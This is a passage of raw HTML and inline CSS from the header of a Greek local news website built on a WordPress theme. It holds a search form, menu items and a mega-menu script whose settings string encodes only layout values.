</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_95f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_95f" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_95f{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_95f .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_95f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_95f .tdb-search-txt{
                    top: 0px;
                }.tdi_59_95f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_95f .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_95f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_95f .tdb-drop-down-search-inner,
                .tdi_59_95f .tdb-search-form,
                .tdi_59_95f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_95f .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_95f .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_95f .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_95f .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_95f .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_95f .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_95f .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_95f .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_95f .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_95f .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_95f .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_95f .td-module-container:before{
					bottom: -10px;
				}.tdi_59_95f .entry-thumb{
					background-position: center 50%;
				}.tdi_59_95f .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_95f .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_95f .td-image-container,
				.ie11 .tdi_59_95f .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_95f .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_95f .td-module-meta-info,
				.ie11 .tdi_59_95f .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_95f .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_95f .td-post-vid-time{
					display: block;
				}.tdi_59_95f .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_95f .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_95f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_95f .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_95f .td-read-more{
					display: none;
				}.tdi_59_95f .td-post-author-name{
					display: none;
				}.tdi_59_95f .td-icon-star,
                .tdi_59_95f .td-icon-star-empty,
                .tdi_59_95f .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_95f .td-module-comments{
					display: none;
				}.tdi_59_95f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_95f .td_module_wrap:hover .td-module-title a,
				.tdi_59_95f .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_95f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_95f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_95f .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_95f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_95f .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_95f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_95f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_95f .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_95f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_95f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_95f .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_95f .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_528" class="tdc-zone"><div class="tdc_zone tdi_61_571  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_571{
                    min-height: 0;
                }.tdi_61_571:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_571:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_571{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_528_rand_style td-element-style" ><style>
.tdi_60_528_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_f6c" class="tdc-row stretch_row"><div class="vc_row tdi_63_c65  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_c65{
                    min-height: 0;
                }.tdi_63_c65,
				.tdi_63_c65 .tdc-columns{
				    display: block;
				}.tdi_63_c65 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_c65.tdc-row-content-vert-center,
                    .tdi_63_c65.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_c65.tdc-row-content-vert-bottom,
                    .tdi_63_c65.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_c65.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_c65.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_691  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_691{
                    vertical-align: baseline;
                }.tdi_65_691 .wpb_wrapper,
				.tdi_65_691 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_691 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_691 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_f26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_f26" >
<style>
/* custom css */
.tdi_66_f26{
                    display: inline-block;
                }.tdi_66_f26 .tdb-logo-a,
                .tdi_66_f26 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_f26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_f26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_f26 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_f26 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_f26 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_f26 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_f26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_f26 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_f59 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_f59"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_f59{
                    display: inline-block;
                }.tdi_67_f59 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_f59 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_f59 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_f59 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_f59 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_f59 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_f59 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_f59 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_f59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_f59 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_f59 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_f59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_f59 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_f59 .tdb-menu > li > a,
                .tdi_67_f59 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_f59 .tdb-menu > li > a,
                .tdi_67_f59 .td-subcat-more,
                .tdi_67_f59 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_f59 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_f59 .tdb-menu > li > a:after,
				.tdi_67_f59 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_f59 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_652 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_652" >
<style>
/* custom css */
.tdi_68_652 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_652 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_652 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_652 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_652:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_652:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_652.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_652.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_652 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_652 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_652 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_652 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_652 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_652 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_652 .td-module-meta-info,
				.ie11 .tdi_68_652 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_652 .td-post-vid-time{
					display: block;
				}.tdi_68_652 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_652 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_652 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_652 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_652 .td-post-category{
					display: inline-block;
				}.tdi_68_652 .td-post-author-name{
					display: none;
				}.tdi_68_652 .entry-review-stars{
					display: inline-block;
				}.tdi_68_652 .td-icon-star,
                .tdi_68_652 .td-icon-star-empty,
                .tdi_68_652 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_652 .td-module-comments{
					display: none;
				}.tdi_68_652 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_652:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_652 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_652 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_652 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_652 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_652 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_652 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_652 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_652 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_652 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_652 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_652 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_652 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_652 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_652 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_652 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_652 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_652 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_652 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_652 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_652 = new tdBlock();
block_tdi_68_652.id = "tdi_68_652";
block_tdi_68_652.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_652","tdc_css_class_style":"tdi_68_652_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_652"}';
block_tdi_68_652.td_column_number = "3";
block_tdi_68_652.block_type = "tdb_header_mega_menu";
block_tdi_68_652.post_count = "5";
block_tdi_68_652.found_posts = "138";
block_tdi_68_652.header_color = "";
block_tdi_68_652.ajax_pagination_infinite_stop = "";
block_tdi_68_652.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_652);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_652 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
